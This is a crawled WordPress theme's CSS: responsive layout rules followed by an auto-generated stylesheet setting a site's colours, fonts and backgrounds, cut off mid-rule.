		 width: 42.66666667%;
	}
	/*.cspt-blog-meta-bottom*/
	.cspt-blog-meta-bottom {
	    padding: 20px 0;
	    display: -ms-flexbox !important;
	    display: flex !important;
	    align-items: center;
	}
	.cspt-blog-meta-bottom .cspt-blog-meta-bottom-left {
	    margin-right: auto!important;
	    width: 50%;
	    padding-right: 10px;
	}
	.cspt-blog-meta-bottom.cspt-blog-meta-no-social .cspt-blog-meta-bottom-left{
		width: 	100%;
	}
	/*=== cspt-bmi-cal-wrapper ===*/
	.cspt-bmi-cal-wrapper .col-lg-5{
	    -ms-flex: 0 0 38%;
	    flex: 0 0 38%;
	    max-width: 38%;
	}
	.cspt-bmi-cal-wrapper .col-lg-2{
	    -ms-flex: 0 0 24%;
	    flex: 0 0 24%;
	    max-width: 24%; 
	}
	/*=== cspt-ihbox-style-1 ===*/
	.cspt-ihbox-style-1-main {
	    border-right: 1px solid #e8e8e8;
	}
	.cspt-ihbox-style-1-main .vc_column_container .cspt-ihbox-style-1 {
	    border-right: 0;
	}
	.five-columns.vc_row .vc_col-sm-2 {
		float: left;
		width: 18.5%;
		padding: 0;
		margin-right: 1.5%;
		min-height: 0;
	}
	.five-columns.vc_row .vc_col-sm-2:nth-last-child(2) {
		margin-right: 0;
	}
	.five-columns.vc_row.cspt-1-colum-highlight .vc_col-sm-2:nth-child(1){
		width: 	30%;
	}	
	.five-columns.vc_row.cspt-2-colum-highlight .vc_col-sm-2:nth-child(2){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-3-colum-highlight .vc_col-sm-2:nth-child(3){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-4-colum-highlight .vc_col-sm-2:nth-child(4){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-5-colum-highlight .vc_col-sm-2:nth-child(5){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-3-colum-highlight .vc_col-sm-2{
		width: 15.5%;
	}
	.col-md-20percent {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media screen and (min-width: 992px) {
	.cspt-sidebar-left #secondary,
	.cspt-sidebar-right #secondary{
	    flex: 0 0 30%;
	    max-width: 30%;
	}
	.cspt-sidebar-left #primary,
	.cspt-sidebar-right #primary{
	    flex: 0 0 70%;
	    max-width: 70%;
	}
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== Custom Colum ===*/
	.cspt-colum-6-3-3 .vc_col-sm-6.vc_column_container{
	  width: 44%;
	}
	.cspt-colum-6-3-3 .vc_col-sm-3.vc_column_container{
	  width: 28%;
	}
	/*=== Footer newsletter area ===*/
	.cspt-footer-big-area{
	    display: -ms-flexbox!important;
	    display: flex!important;    
	}
}
@media (min-width: 1200px){
	.container {
	    max-width: 1200px;
	}
	.cspt-sidebar-right #secondary{
		flex: 0 0 30%;
	    max-width: 30%;
	}
	/*=== Theme Special ===*/
	.cspt-sidebar-exists .site-footer.cspt-footer-big-text-area-overlay{
	    margin-top: -95px;
	}
}
.cspt-center-vid-icon .vc_icon_element-inner {
	position: absolute !important;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://vericadjokic.com/wp-admin/admin-ajax.php?action=cspt_auto_css&ver=6.8.3
body_size: 57280
content:
.cspt-navbar ul ul,.cspt-navbar ul ul:before{background-color:#f6f6f6;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.cspt-title-bar-wrapper, .cspt-title-bar-wrapper.cspt-bg-color-custom:before{background-color:#eeeeee;background-image:url("http://novo.vericadjokic.com/wp-content/uploads/2021/09/title_bg2.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.site-footer, .site-footer.cspt-bg-color-custom:before{background-color:#808080;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.cspt-footer-widget-area, .cspt-footer-widget-area.cspt-bg-color-custom:before{background-color:#808080;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.cspt-footer-text-area, .cspt-footer-text-area.cspt-bg-color-custom:before{background-color:#0a0a0a;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.error404 .site-content-contain, .error404 .site-content-contain.cspt-bg-color-custom:before{background-color:#eeeeee;background-image:url("http://nutrical-demo.creativesplanet.com/demo1/wp-content/uploads/sites/8/2019/09/404-bg.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}body{font-family:"Montserrat", sans-serif;font-weight:normal;font-size:15px;line-height:1.7;color:#666666;text-transform:none;font-style:normal;}h1{font-family:"Lato", sans-serif;font-weight:normal;font-size:40px;line-height:44px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h2{font-family:"Lato", sans-serif;font-weight:normal;font-size:36px;line-height:38px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h3{font-family:"Lato", sans-serif;font-weight:normal;font-size:30px;line-height:32px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h4{font-family:"Lato", sans-serif;font-weight:normal;font-size:26px;line-height:32px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h5{font-family:"Lato", sans-serif;font-weight:normal;font-size:22px;line-height:28px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h6{font-family:"Lato", sans-serif;font-weight:normal;font-size:20px;line-height:24px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{font-family:"PT Serif", sans-serif;font-weight:normal;font-size:38px;line-height:46px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{font-family:"Montserrat", sans-serif;font-weight:700;font-size:14px;line-height:20px;letter-spacing:0.5px;color:#bedc84;text-transform:uppercase;font-style:normal;}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content{font-family:"Montserrat", sans-serif;font-weight:normal;font-size:16px;line-height:1.7;letter-spacing:0px;color:#666666;text-transform:none;font-style:normal;}.creativesplanet-sidebar .widget_search .wp-block-search__label, .creativesplanet-sidebar .widget_block .wp-block-group h2, .widget-title{font-family:"PT Serif", sans-serif;font-weight:normal;font-size:18px;line-height:22px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}.vc_general.vc_btn3{font-family:"Montserrat", sans-serif;font-weight:600;font-size:13px;line-height:26px;letter-spacing:1px;text-transform:uppercase;font-style:normal;}.cspt-ihbox-style-1 .vc_general.vc_btn3, .cspt-service-style-3 .vc_general.vc_btn3, 
									.cspt-ihbox-style-1-main .vc_column_container .cspt-ihbox-style-1:before,  .cspt-header-style-3 .cspt-header-button a, 
									.cspt-header-style-5 .cspt-header-button, .cspt-testimonial-style-4 .creativesplanet-box-title,  
									.creativesplanet-ele-fid-style-5 .cspt-fid-title,  .cspt-top-bar-bt, .cspt-contact-info, .cspt-header-button{font-family:"Montserrat", sans-serif;font-weight:700;font-style:normal;}.cspt-no-elem-2{font-family:"Montserrat", sans-serif;font-weight:500;font-style:normal;}blockquote{font-family:"Rubik", sans-serif;font-weight:normal;font-style:normal;}.cspt-header-box-title{font-family:"Montserrat", sans-serif;font-weight:300;font-size:12px;line-height:20px;letter-spacing:0px;color:#8e8d8d;text-transform:none;font-style:normal;}.cspt-header-box-content{font-family:"PT Serif", sans-serif;font-weight:700;font-size:12px;line-height:20px;letter-spacing:0px;color:#484746;text-transform:none;font-style:normal;}.cspt-navbar div > ul > li > a{font-family:"Lato", sans-serif;font-weight:700italic;font-size:16px;line-height:20px;letter-spacing:0.5px;color:#3f3f3f;text-transform:uppercase;font-style:italic;}.cspt-navbar ul ul a{font-family:"Lato", sans-serif;font-weight:italic;font-size:14px;line-height:1.5;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:italic;}.cspt-tbar-title{font-family:"PT Serif", sans-serif;font-weight:700;font-size:40px;line-height:55px;letter-spacing:0px;color:#272727;text-transform:none;font-style:normal;}.cspt-tbar-subtitle{font-family:"PT Sans", sans-serif;font-weight:700;font-size:14px;line-height:1.5;letter-spacing:0px;color:#222222;text-transform:none;font-style:normal;}.cspt-breadcrumb, .cspt-breadcrumb a{font-family:"Montserrat", sans-serif;font-weight:600;font-size:12px;line-height:1.5;letter-spacing:1px;color:#222222;text-transform:uppercase;font-style:normal;}/* --------------------------------------
 * Custom background color and text color
 * ---------------------------------------*/
/* Custom preheader background color */
.cspt-pre-header-wrapper.cspt-bg-color-custom{
	background-color: #3f3f3f;
}
/* Custom footer big area background color */
.cspt-footer-big-area-wrapper.cspt-bg-color-custom{
	background-color: #ff5e15;
}
/* Custom Header background color */
.cspt-header-wrapper.cspt-bg-color-custom{
	background-color: #ffffff;
}
/* Custom Menu area background color */
.cspt-header-menu-area.cspt-bg-color-custom{
	background-color: #ffffff;
}
/* sticky-header-background-color */
.cspt-sticky-on.cspt-sticky-bg-color-custom{
	background-color: #ffffff;
}
/* Custom Menu text color */
.cspt-sticky-on .cspt-navbar div > ul > li > a{
	color: #3f3f3f;
}
/* --------------------------------------
 * A tag
 * ---------------------------------------*/
a{
	color: #494949}
a:hover{
	color: #b5d27c}
/* --------------------------------------
 * Titlebar
 * ---------------------------------------*/
.cspt-title-bar-content,
.cspt-title-bar-wrapper{
    min-height: 400px;
}
.cspt-color-globalcolor,
.vc_icon_element-color-globalcolor,
.cspt-globalcolor,
.globalcolor{
	color: #e0bb62 ;
}
.cspt-bg-color-globalcolor.cspt-title-bar-wrapper:before,
.creativesplanet-ele-team .creativesplanet-overlay,
.single-service-contact{
	background-color: rgba(224,187,98,0.5);
}
/* Row BG */
.error404 .cspt-bg-color-globalcolor,
.cspt-stretched-div.cspt-bg-color-globalcolor:before,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):not(.vc_btn3-style-simple),
.cspt-bg-color-globalcolor.vc_column_container .vc_column-inner:before,
.cspt-column.cspt-bg-color-globalcolor:before,
.cspt-row.cspt-bg-color-globalcolor:before{
   background-color: #e0bb62;
}
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-globalcolor:before,
.cspt-bgimage-yes.cspt-bg-color-globalcolor.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-globalcolor:before{
	background-color: rgba(224,187,98,0.90);
}
/* Footer Background color set*/
.cspt-bg-color-globalcolor.cspt-bg-image-yes:before{
    background-color: rgba(224,187,98,0.9);
}
.cspt-bg-color-secondarycolor.cspt-bg-image-yes:before{
    background-color: rgba(88,88,88,0.8);
}
/* --------------------------------------
 * Cusmom color
 * ---------------------------------------*/
.cspt-testimonial-style-4 span.cspt-designation,
.cspt-category-style2 .cspt-sortable-link.cspt-selected,
.cspt-skincolor-heading .cspt-ihbox-heading em,
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor span,
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-line:before,
.widget .download .item-download i,
.creativesplanet-ele-fid-style-2 .cspt-sbox-icon-wrapper,
.cspt-team-style-3 .creativesplanet-box-social-links li a:hover i,
.cspt-team-style-2 .creativesplanet-box-team-position,
.creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper,
.site-footer.cspt-color-white .cspt-footer-menu-area a:hover,
.cspt-title-bar-content .cspt-breadcrumb a:hover,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline,
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .cspt-skincolor,
.cspt-skincolor,
.cspt-blog-classic .cspt-read-more-btn a:hover,
.cspt-blog-meta .cspt-meta-classic-right .cspt-meta a:hover,
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-title a:hover,
.cspt-blog-classic .cspt-post-title a:hover,
.cspt-search-results-right .cspt-post-title a:hover,
.cspt-metabox .widgettitle,
.error-404:after,
.cspt-contact-box .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading *,
.cspt-addressbox,
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-date a,
.cspt-portfolio-line-li:before,
.post-navigation .nav-links a:hover,
.cspt-footer-menu li a:hover,
.cspt-comment-date a,
.creativesplanet-sidebar .widget ul a:hover,
.site-footer .widget_recent_entries ul li span,
.cspt-blog-meta.cspt-blog-meta-top i,
.cspt-blog-classic blockquote .authorOrTitle,
.cspt-blog-meta a:hover,
.cspt-blog-classic .entry-title a:hover,
.cspt-blog-meta .cspt-meta-author:before,
.cspt-blog-meta .cspt-meta-date:before,
.cspt-blog-meta .cspt-meta-cat:before,
.cspt-blog-meta .cspt-meta-comments:before,
.cspt-blog-meta .cspt-meta-tags:before,
.cspt-header-style-2 .cspt-header-info-inner > div .cspt-header-box-icon,
.cspt-address-con strong,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-color-globalcolor .vc_tta-panel-title>a i{
   	color: #e0bb62;
}
.cspt-globalcolor{
	color: #e0bb62 !important;
}
/* --------------------------------------
 * Background color
 * ---------------------------------------*/
.cspt-sortable-list a.cspt-selected,
.cspt-blogbox-style-4 .cspt-meta-date,
.cspt-team-single .cspt-team-social-links a,
.cspt-element-static_box-style-1 a.cspt-more-bt,
.cspt-main-form.cspt-style-2 input[type=submit],
.cspt-category-style3 .cspt-sortable-link.cspt-selected:after,
.cspt-category-style1 .cspt-sortable-link.cspt-selected:after,
.vc_icon_element-background-color-globalcolor:not(.vc_icon_element-style-),
.cspt-testimonial-style-2 .creativesplanet-box-img:after,
.cspt-carousel-navs a:hover,
.cspt-ourhistory .cspt-ourhistory-right:before,
.cspt-effect-square:after,
.cspt-ihbox-style-8,
.single-cspt-service .creativesplanet-sidebar a.btn-link,
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active:before,
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active:after,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover:before,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover:after,
.cspt-service-style-3 .creativesplanet-box-content:before,
.cspt-portfolio-style-3:hover .cspt-portfolio-icon-wrapper,
.cspt-img-bg-effect-single .vc_single_image-wrapper:after,
.cspt-img-bg-effect .vc_single_image-wrapper:after,
.cspt-img-bg-effect .vc_single_image-wrapper:before,
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,
body .scroll-to-top,

.nav-links .page-numbers.current,
.nav-links .page-numbers:hover,
.cspt-sep-heading:after,
.cspt-bg-color-secondarycolor .cspt-main-form input[type=submit],
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
.post-navigation .nav-links a:hover .cspt-portfolio-nav-icon,
.post-navigation .nav-links .cspt-prev-title:hover,
.post-navigation .nav-links .cspt-next-title:hover,
.footer-wrap .footer-social li a:hover,
.footer-wrap .widget_tag_cloud a:hover,
.creativesplanet-testimonial-tooltip-show-hide .creativesplanet-testimonial-tooltip,
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar,
.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.cspt-bg-color-globalcolor{
	background-color: #e0bb62;
}
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-globalcolor{
	background-color: #e0bb62 !important;
}
.cspt-service-style-5:hover .creativesplanet-box-content{
 	background-color: rgba(224,187,98,0.80);
}
.cspt-sortable-list a.cspt-selected,
.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper,
input:focus, select:focus, textarea:focus,
blockquote{
	border-color: #e0bb62;
}
/* --------------------------------------
 * Border color
 * ---------------------------------------*/
/*==== Theme Special ====*/
.post.sticky,
 .cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar:after,
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner{
	border-color: #e0bb62;
}
.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper{
	border-top-color: #e0bb62;
}
.cspt-icon-absulate:after{
	border-bottom-color: #e0bb62;
}
/* --------------------------------------
 * Gradient color
 * ---------------------------------------*/
/*==== Theme Special ====*/
.cspt-footer-big-area-wrapper.cspt-bg-color-gradientcolor .cspt-footer-big-area,
.vc_icon_element-color-gradientcolor,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-gradientcolor .vc_icon_element-icon:before,
.vc_btn3-container .vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline),
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:before,
.rev-btn.cspt-gradient-right{
	background-image: -ms-linear-gradient(right, #847690 0%, #7e658e 100%);
	background-image: linear-gradient(to right, #847690 , #7e658e );
}
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-gradientcolor,
.cspt-stretched-div.cspt-bg-color-gradientcolor:before,
.creativesplanet-ul-list.cspt-ul-type-disc li:after,
.cspt-bg-color-gradientcolor:before,
.vc_row.cspt-bg-color-gradientcolor:before{
	background-image: linear-gradient(to bottom, #847690 , #7e658e ) !important;
}
.vc_row.cspt-bg-color-gradientcolor.cspt-bg-left-right:before{
	background-image: linear-gradient(to right, #847690 , #7e658e ) !important;
}
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-gradientcolor:before,
.cspt-row.cspt-bg-color-gradientcolor.cspt-bgimage-yes:before{
	opacity: 0.5;
}
.cspt-gradient-right.rev-btn:hover:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline):hover:after{
	background-color: #7e658e;
}
/* --------------------------------------
 * Secondary color
 * ---------------------------------------*/
.cspt-service-style-5 .cspt-service-cat a,
.cspt-service-style-6 .cspt-service-cat a,
.cspt-comment-content .cspt-comment-author a:hover{
	color: #585858;
}
.cspt-stretched-div.cspt-bg-color-secondarycolor:before, 
.cspt-bg-color-secondarycolor.vc_column_container .vc_column-inner:before, 
.cspt-column.cspt-bg-color-secondarycolor:before, 
.cspt-row.cspt-bg-color-secondarycolor:before,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-secondarycolor,
.cspt-stretched-div.cspt-bg-color-secondarycolor:before,
.cspt-bg-color-secondarycolor,
.cspt-bg-color-secondarycolor:before,
.cspt-secondary-color,
.vc_icon_element-background-color-secondarycolor:not(.vc_icon_element-style-){
	background-color: #585858;
}
/*=== Secondory BG - with image ===*/
.cspt-bgimage-yes.cspt-bg-color-secondarycolor.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-secondarycolor:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-secondarycolor:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-secondarycolor:before{
    background-color: rgba(88,88,88,0.95);
}
/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.main-form [type="text"]::placeholder,
.main-form input[type="email"]::placeholder,
.main-form input[type="password"]::placeholder,
.main-form input[type="tel"]::placeholder,
.main-form input[type="url"]::placeholder,
.main-form select::placeholder,
.main-form textarea::placeholder{
    color: #e0bb62;
    opacity: 1; /* Firefox */
}
.main-form [type="text"]:-ms-input-placeholder{
   color: #e0bb62;
}
.main-form [type="text"]::-ms-input-placeholde{
   color: #e0bb62;
}
.site-title {
    height: 120px;
}
.site-title img.cspt-main-logo{
	max-height: 75px;
}
.site-title img.cspt-responsive-logo{
	max-height: 50px;
}
/*=== Header background color ===*/
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor:hover,
.site-header .cspt-bg-color-globalcolor,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-globalcolor{
    background-color: #e0bb62;
}
/*==== ================================================================================== ====*/
/*==== Theme Special ( Global Backgroud color ) ====*/
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper .cspt-button:hover,
.post.sticky .cspt-blog-classic:after,
.cspt-bmi-cal-wrapper .cspt-button,
.cspt-blogbox-style-1 .cspt-meta-category, 
.cspt-portfolio-style-2 .cspt-port-cat:before,
.cspt-team-style-3 .creativesplanet-team-vertical,
.cspt-team-style-2 .creativesplanet-box-social-links li a:hover,
.cspt-main-form.cspt-form-style-1 input[type=submit],
.cspt-portfolio-single-style-1 .cspt-portfolio-summary,
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondarycolor:hover, 
.cspt-consultation-form input[type=submit],
.cspt-pricing-table-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline),
.cspt-footer-widget .cspt-consultation-form button[type=submit],
.cspt-effect2-square .vc_single_image-wrapper:after,
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper:after,
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading:after,
.cspt-bottom-heading,
.cspt-bottom-heading:before,
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order,
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .cspt-ptablebox-main-icon i,
.cspt-ihbox-style-10:hover .cspt-ihbox-icon-wrapper,
.cspt-footer-text-area .cspt-social-links a,
.cspt-footer-big-area-wrapper.cspt-bg-color-globalcolor .cspt-footer-big-area,
.cspt-parent-header-style-5 .cspt-footer-big-area .mc4wp-form .btn,
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:hover:before, 
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:hover:before,
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:hover, 
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:hover,
.cspt-blog-classic .cspt-meta-date-top,
.creativesplanet-sidebar .widget .widget-title:after,
.creativesplanet-sidebar .widget_search .wp-block-search__label:after,
.creativesplanet-sidebar .widget_block .wp-block-group h2:after,
.cspt-pricing-table-style-1 .creativesplanet-ptable-heading,
.cspt-service-style-1 .cspt-service-icon-wrapper,
.cspt-ihbox-style-6:hover .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-6.cspt-active-icn-style-6 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-5  .cspt-ihbox-icon-wrapper:after,
.cspt-ihbox-style-2:hover .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-1:hover .cspt-ihbox-icon-wrapper,
.creativesplanet-ele-fid-style-4 .cspt-fid-title:before,
.cspt-main-form.cspt-form-style-1 input[type=submit]:hover,
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active a,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover a,
.cspt-style-3 input[type=submit],
.cspt-footer-text-area .cspt-social-links a:hover,
.cspt-element-testimonial-style-3.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-icon,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
.cspt-full-btn .vc_btn3 .vc_btn3-icon,
.page-links a:hover,
.page-links > span,
.cspt-page-links a:hover,
.cspt-page-links > span,
input[type=submit]:hover,
.wpcf7-form button:hover,
a.cspt-link:after,
.wp-block-search button,
.cspt-blog-classic-inner .cspt-read-more-link a:hover:after,
.cspt-search-results-right .cspt-read-more-link a:after,
.cspt-ihbox.cspt-ihbox-style-3:before,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after,
.search-form button,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
body .cspt-ihbox-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
.cspt-team-single .cspt-team-social-links a:hover,
.cspt-portfolio-style-1 .creativesplanet-icon-box a,
.site-footer .widget-title:after,
.creativesplanet-sidebar .widget_tag_cloud ul li a:hover,
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after{
	background-color: #e0bb62;
}
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover,
.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading:before,
.site-content .cspt-style-1 button#cc_bmi_shortcode-calculate_btn, 
.site-content .cspt-style-1 button#cc_bmi_shortcode-clear_btn,
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading{
	background-color: #e0bb62 !important;
}
/*=== Nutrico Service Single ====*/
.single-service-contact-bg:after{
    background-color: rgba(224,187,98,0.90);
}
/*=== secondary_color ===*/
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover,
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper,
.cspt-bg-color-globalcolor .creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper,
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a:hover{
	color: #585858;
}
button, 
html input[type=button], 
input[type=reset], 
input[type=submit],
.cspt-ihbox-style-10 .cspt-ihbox-icon-wrapper,
.cspt-blog-classic blockquote,
.search-form button:hover,
.cspt-header-style-4 .cspt-header-button a:hover,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,
.cspt-pricing-table-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline),
.cspt-consultation-form button[type=submit],
.cspt-blogbox-style-3 .cspt-meta-date,
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-area,
.cspt-bg-color-globalcolor .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .creativesplanet-ptable-heading,
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper,
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form .btn,
.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.cspt-sticky-on.cspt-sticky-bg-color-secondarycolor,
.vc_btn3-color-secondary_color.vc_btn3,
.cspt-promo-image-box-1 .vc_icon_element-inner,
.cspt-steps-counter.cspt-bg-color-globalcolor .cspt-ihbox-style-5  .cspt-ihbox-icon-wrapper:before,
.cspt-main-form.cspt-form-style-1 input[type=submit]:hover,
.cspt-testimonial-style-3 .creativesplanet-box-img:after{
	background-color: #585858;
}

.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover{
	background-color: #585858 !important;
}

.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.post.sticky .cspt-blog-classic-inner{
	border-color: #585858;
}
/*==== Theme Special ====*/
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.cspt-ihbox.cspt-ihbox-style-3 h2.vc_custom_heading,
body .cspt-ihbox-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
.site-footer.cspt-color-white .widget:not(.widget_tag_cloud) a:hover,
.cspt-footer-widget .cspt-social-links li a:hover,
.widget.widget_nav_menu ul li > a:before,
.cspt-ihbox-style-1 .vc_general.vc_btn3,
.cspt-testimonial-style-4:before,
.cspt-ourhistory .label,
.cspt-blogbox-style-3 .cspt-meta-container .cspt-meta-category a,
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a,
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-title i,
.cspt-pre-header-wrapper .cspt-social-links a:hover,
.cspt-pricing-table-style-1 .cspt-ptable-line i,
.cspt-pricing-table-style-2 .cspt-ptable-line i,
.cspt-team-single .cspt-team-designation,
.cspt-team-style-3 .creativesplanet-box-team-position,
.cspt-bg-color-globalcolor .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper,
